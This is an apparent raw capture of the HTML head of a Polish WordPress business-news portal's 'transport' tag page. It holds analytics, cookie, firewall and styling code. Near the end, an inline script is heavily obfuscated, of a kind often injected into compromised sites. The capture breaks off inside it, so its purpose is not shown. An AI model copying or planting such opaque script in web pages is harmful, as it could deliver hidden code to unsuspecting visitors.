

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przekarpacie.pl/natemat/transport/
body_size: 18518
content:
<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="msvalidate.01" content="ACB87E7CEB8A470D0F8229052260DD11" />
		<meta property="fb:pages" content="146269825421272"/>
		<meta name="alexaVerifyID" content="wd6BAfaFGzy3JPqtm-_sB2uyC1I"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://przekarpacie.pl/xmlrpc.php" />
		<link rel="shortcut icon" href="favicon.ico">
		<meta name="alexaVerifyID" content="wd6BAfaFGzy3JPqtm-_sB2uyC1I"/>
		<link rel="alternate" hreflang="pl" href="https://przekarpacie.pl/">
<!-- mailchimp --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/bf063ca5dd1d685da6f9a89fc/727105b7b61e78d4853d4c3e8.js");</script>
		<title>transport  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm</title>
<script>window.koko_analytics = {"url":"https:\/\/przekarpacie.pl\/koko-analytics-collect.php","site_url":"https:\/\/przekarpacie.pl","post_id":-1,"use_cookie":1,"cookie_path":"\/"};</script><script type="text/javascript">
var trackScrolling=true;
var trackScrollingPercentage=true;
var ScrollingPercentageNumber=25;
var stLogInterval=6*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
</script>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://przekarpacie.pl/natemat/transport/">
<meta property="og:url" content="https://przekarpacie.pl/natemat/transport/">
<meta property="og:site_name" content="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<meta property="og:locale" content="pl_PL">
<meta property="og:type" content="object">
<meta property="og:title" content="transport  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<meta property="fb:pages" content="146269825421272">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://twitter.com/przekarpaciepl">
<meta name="twitter:creator" content="https://twitter.com/przekarpaciepl">
<meta name="twitter:title" content="transport  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z wpisami" href="https://przekarpacie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z komentarzami" href="https://przekarpacie.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; iCal Feed" href="https://przekarpacie.pl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z wpisami otagowanymi jako transport" href="https://przekarpacie.pl/natemat/transport/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PML7B7ZRBD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/przekarpacie.pl\/natemat\/transport\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PML7B7ZRBD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PML7B7ZRBD', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przekarpacie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=94a9064d55435331407a97ed80247614"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://przekarpacie.pl/?mcsf_action=main_css&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://przekarpacie.pl/wp-includes/css/dist/block-library/style.min.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://przekarpacie.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pronamic_cookie_style-css' href='https://przekarpacie.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law-style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://przekarpacie.pl/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine-child/style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"pdf,doc,ppt,xls,zip,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/przekarpacie.pl","hash_tracking":"false","v4_id":"G-PML7B7ZRBD"};/* ]]> */
</script>
<script type='text/javascript' id='pronamic_cookie_js-js-extra'>
/* <![CDATA[ */
var Pronamic_Cookies_Vars = {"cookie":{"path":"\/","expires":"Sun, 17 Jan 2027 01:39:42 GMT"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law.js?ver=94a9064d55435331407a97ed80247614' id='pronamic_cookie_js-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414' id='bitfire-js'></script>
<script type='text/javascript' id='bitfire-js-after'>
function xSj9(){let zBCV='cb194cc8632c376159a307d0.khrhwocxqknh.1768608000';return zBCV;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":xSj9(),"_bfg":'[]',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"01:39:41"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://przekarpacie.pl/wp-content/plugins/bitfire/verify.php", params); }
</script>
<link rel="https://api.w.org/" href="https://przekarpacie.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przekarpacie.pl/wp-json/wp/v2/tags/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przekarpacie.pl/xmlrpc.php?rsd" />

<script type="text/javascript">var ajaxurl = "https://przekarpacie.pl/wp-admin/admin-ajax.php";</script>	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return 